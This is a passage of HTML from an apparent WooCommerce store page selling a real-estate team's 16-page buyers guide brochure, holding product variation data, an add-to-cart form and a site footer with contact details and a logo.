in&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;Brochures4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;alt&quot;:&quot;Brochures4&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg 100w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-150x150.jpg 150w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-300x300.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-768x768.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-1024x1024.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-60x60.jpg 60w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-32x32.jpg 32w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:227868,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKT-BUYER-50&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:227870,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63.8&quot;,&quot;weight_html&quot;:&quot;63.8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;20&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;21&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 8.75 &amp;times; 21 in&quot;,&quot;display_price&quot;:65,&quot;display_regular_price&quot;:65,&quot;image&quot;:{&quot;title&quot;:&quot;Brochures4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;alt&quot;:&quot;Brochures4&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg 100w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-150x150.jpg 150w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-300x300.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-768x768.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-1024x1024.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-60x60.jpg 60w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-32x32.jpg 32w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:227868,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;65.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKT-BUYER-20&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:227871,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;101&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 8.75 &amp;times; 101 in&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;Brochures4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;alt&quot;:&quot;Brochures4&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg 100w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-150x150.jpg 150w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-300x300.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-768x768.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-1024x1024.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-60x60.jpg 60w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-32x32.jpg 32w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:227868,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKT-BUYER-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:227872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="227867" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="10" >10</option><option value="20" >20</option><option value="50" >50</option><option value="100" >100</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;10&quot;,&quot;50&quot;,&quot;20&quot;,&quot;100&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="10" class="variable-item button-variable-item button-variable-item-10 " title="10" data-title="10" data-value="10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="20" class="variable-item button-variable-item button-variable-item-20 " title="20" data-title="20" data-value="20" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="50" class="variable-item button-variable-item button-variable-item-50 " title="50" data-title="50" data-value="50" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697665252acbd">Ben Kinney Team - 16 Page Buyers Guide quantity</label>
	<input
		type="number"
				id="quantity_697665252acbd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="227867" />
	<input type="hidden" name="product_id" value="227867" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p>    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>10, 20, 50, 100</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.brandco.com/product/ben-kinney-team-business-cards-pacific-northwest/" rel="prev">
					<img width="324" height="216" src="https://store.brandco.com/wp-content/uploads/2020/03/Ben-Kinney-Team-Business-Cards-Pacific-Northwest-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Team Business Cards - Pacific Northwest" />					<span class="storefront-product-pagination__title">Ben Kinney Team Business Cards - Pacific Northwest</span>
				</a>
			
							<a href="https://store.brandco.com/product/ben-kinney-team-32-page-sellers-guide/" rel="next">
					<img loading="lazy" width="324" height="324" src="https://store.brandco.com/wp-content/uploads/2020/03/Brochures3-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Team - 32 Page Sellers Guide" />					<span class="storefront-product-pagination__title">Ben Kinney Team - 32 Page Sellers Guide</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<div data-elementor-type="section" data-elementor-id="321622" class="elementor elementor-321622" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5c690b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5c690b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a35bd4" data-id="76a35bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-353f716d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353f716d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-346a8c43" data-id="346a8c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca22218 elementor-widget elementor-widget-heading" data-id="ca22218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d628c88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d628c88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brandco.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/contact/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/support/">

											<span class="elementor-icon-list-text">SUPPORT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29123080" data-id="29123080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-426d95a3 elementor-widget elementor-widget-heading" data-id="426d95a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62fc1b23 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62fc1b23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HelloBrandCo" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/hellobrandco" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/HelloBrandCo/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1830326a" data-id="1830326a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d042ebd elementor-widget elementor-widget-heading" data-id="7d042ebd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Office Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5da31e5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5da31e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7100 TPC Drive, Suite 700<br> Orlando, FL 32822</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">407.999.0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-247eaa0e elementor-widget elementor-widget-html" data-id="247eaa0e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 108.4 126.2" style="enable-background:new 0 0 108.4 126.2;" xml:space="preserve"><path class="st0" d="M57.9,61.3c-0.9-0.6-1.4-1.2-1.4-1.9c0-0.7,0.3-1.3,1-1.9c2-1.9,3.4-4.2,4.1-6.9c0.7-2.7,1.1-5.8,1.1-9.3V26.8c0-8.3-2.2-14.9-6.7-19.7C51.7,2.4,44.7,0,35.1,0H0v6.7c0,2.5,0.3,4.4,1,5.7c0.7,1.3,1.6,2.2,2.7,2.8c1.4,0.6,2,1.7,2,3.5v88.6c0,1.8-0.7,3.1-2.2,3.9c-1.1,0.6-2,1.4-2.6,2.6C0.3,115,0,116.7,0,119v7.3h36.8c9.7,0,16.7-2.5,21.1-7.4c4.4-5,6.6-11.6,6.6-19.9V79.7c0-4-0.5-7.6-1.4-10.8C62.2,65.7,60.5,63.2,57.9,61.3z M25.7,18.4c0-1.4,0.6-2,1.9-2h7.6c3.5,0,5.7,0.7,6.6,2.1c0.9,1.4,1.3,4.1,1.3,8v14.2c0,3.9-0.4,6.9-1.3,8.9c-0.9,2-3.1,3-6.6,3h-7.6c-1.2,0-1.9-0.6-1.9-1.9V18.4z M44.9,80.5v19.1c0,3.9-0.5,6.7-1.4,8.4c-1,1.6-3.2,2.4-6.7,2.4h-9.1c-1.3,0-2-0.8-2-2.5v-38c0-1.6,0.8-2.4,2.4-2.4h10.5c1.8,0,3.2,0.3,4.1,0.9c0.9,0.6,1.5,1.5,1.9,2.6c0.3,1.1,0.5,2.5,0.5,4C44.9,76.7,44.9,78.5,44.9,80.5z"></path><path class="st0" d="M85.5,0.5c0.8,0.3,1.5,0.8,2.1,1.4C88.2,2.5,88.7,3.2,89,4c0.3,0.8,0.5,1.7,0.5,2.6v3.1c0,0.5-0.2,0.8-0.7,1l-4.8,0.7c-0.4,0.1-0.7,0-0.7-0.5v-4c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.4,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V19c0-0.5,0.2-0.7,0.7-0.5l4.8,0.6c0.4,0.1,0.7,0.5,0.7,0.9v5.5c0,0.9-0.2,1.8-0.5,2.6c-0.4,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C79.2,0.2,80,0,80.9,0h2C83.8,0,84.7,0.2,85.5,0.5z"></path><path class="st0" d="M108.1,25.6c0,0.9-0.2,1.8-0.5,2.6c-0.3,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C97.8,0.2,98.6,0,99.5,0h2c0.9,0,1.8,0.2,2.6,0.5c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.3,1.4,2.1c0.3,0.8,0.5,1.7,0.5,2.6V25.6z M102,6.9c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.3,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V6.9z"></path><path class="st0" d="M83,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2C84.7,83.9,83.9,84,83,84h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.4-0.5,0.4-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H83z M83.5,57.8c0-0.3-0.1-0.6-0.4-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M101.3,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2c-0.8,0.3-1.6,0.5-2.4,0.5h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.4,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.5,0.3-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H101.3z M101.8,57.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.4,0.5-0.4,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M75,45.5c-0.6,0-0.9-0.3-0.9-0.9v-4.5c0-0.6,0.3-0.9,0.9-0.9h32.4c0.6,0,0.9,0.3,0.9,0.9v4.5c0,0.6-0.3,0.9-0.9,0.9H75z"></path></svg>				</div>
				</div>
				<div class="elementor-element elementor-element-13e27d2a elementor-widget elementor-widget-heading" data-id="13e27d2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 1999 - 2026 All Rights Reserved Worldwide</div>				</div>
				</div>
